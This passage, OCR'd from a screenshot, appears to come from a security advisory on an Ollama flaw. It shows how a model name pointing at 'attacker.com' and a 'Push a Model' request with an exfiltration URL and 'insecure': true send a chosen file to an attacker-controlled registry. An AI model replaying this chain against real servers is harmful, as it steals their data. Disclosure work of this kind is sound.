
model name in the form
. We
repository/modelname
found that we can specify a URL instead e.g.
. This
http://attacker.com/myrepo/mymaliciousmodel
feature is seemingly present to permit sharing user
developed models to other registries than the default
registry. Specifying
https://registry.ollama.ai/
“attacker.com” allows attackers to exfiltrate data to
another (attacker-controlled) registry.
Upon completion of the call to the “Create a Model”
API request, Ollama will have gathered a number of
artifacts composing the newly created user model,
including Large Language Model data, license data,
etc., and our file to exfiltrate, all of them addressable
by their SHA256 contents.
Invoke the “Push a Model”
API
The body of the request contains the following data:
`{ "name": "${EXFILTRATION_URL}", "insecure": true}`